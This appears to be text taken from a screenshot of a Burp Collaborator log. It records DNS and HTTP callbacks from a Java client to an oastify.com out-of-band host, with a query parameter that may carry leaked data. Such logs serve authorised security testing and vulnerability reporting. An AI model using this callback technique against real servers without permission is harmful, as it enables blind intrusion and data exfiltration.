 # Time Type Payload Source IP address
7 2025-Aug-03 09:59:36.424 UTC DNS 2226rv3txdohl1wuyhy25r31dsjj7bv0 3.251.105.11
8 2025-Aug-03 09:59:36.424 UTC DNS 2226rv3txdohl1wuyhy25r31dsjj7bv0 3.251.105.10
9 2025-Aug-03 09:59:36.447 UTC HTTP 2226rv3txdohl1wuyhy25r31dsjj7bv0 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?x=4b1ae2f07038 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: 2226rv3txdohl1wuyhy25r31dsjj7bv0.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7